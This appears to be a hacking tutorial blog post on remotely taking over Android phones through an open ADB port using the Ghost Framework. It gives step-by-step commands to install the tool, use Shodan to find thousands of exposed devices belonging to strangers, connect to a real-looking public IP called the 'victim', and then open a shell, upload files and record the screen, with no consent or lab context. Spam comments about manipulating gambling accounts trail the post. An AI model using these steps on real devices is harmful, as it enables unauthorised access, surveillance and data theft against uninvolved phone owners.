In this article, we will going to talk about how to access any android device. There will be many ways to access the android phone but in this method you can access android device without touching the phone.
Lets take a look !
What is Android Debug Bridge (ADB) ?
Android debug Bridge (ADB) is a command line tool which is help to communicate with another device.It is provide command line interface to control your android device. Mostly people using to adb for transfering the files between computer to android device, hence the 5555 port are opened in most of the android device.
Requirements
Kali Linux – Attacker
Android Device – Victim
Lets Begin !!
Source – https://github.com/entynetproject/ghost
Ghost Framework is a android post-exploit framework that exploit the ADB to remotely access any android smartphone.

We need to go on github account for cloning this repository. After that Fire up kali linux, navigate on desktop and clone this repo by using following command.
git clone https://github.com/entynetproject/ghost.gitA new directory will be created on your terminal. So we need to go the ghost directory by following command.
cd ghostBefore starting the script we need to give the permission to installer script by using following command.
chmod +x install.shwe can run the installer file by using following command.
./installIt takes few minutes to start.
Now, we ready to launch this tool, Lets start by using following command.
./ghostAfter the tool starts you can use help command for usage guide of this tool.
help
We should have public IP address and adb port of victim in order to access android device. We have to go www.shodan.io website and type android debug bridge so that the people whose public IP address and adb open can be know about that.

You can observe shodan provides 21 thousand results in which the people whose adb function are enabled in their smartphone.
Go back on kali terminal and try to connect with victim by using following command.
connect 113.54.205.200:5555
You can observe we have connected successfully to the victim. if you want to check what can you do, so you can run help command.
help
After connect you can gather lot of information such as :
apps
upload
You can control the device by terminal using following command.
shell
wifi on / off
You can record the screen of victim by following command.
screenrec /root/
Just like that ! you can perform multiple attacks on victim smartphone.





ID PRO is a special account that is often used as
accounts that can get wins consistently with each other
by manipulating the existing system in an online gambling agent.
Thank you for the auspicious writeup. It in fact was a amusement account it. Look advanced to more added agreeable from you! However, how could we communicate?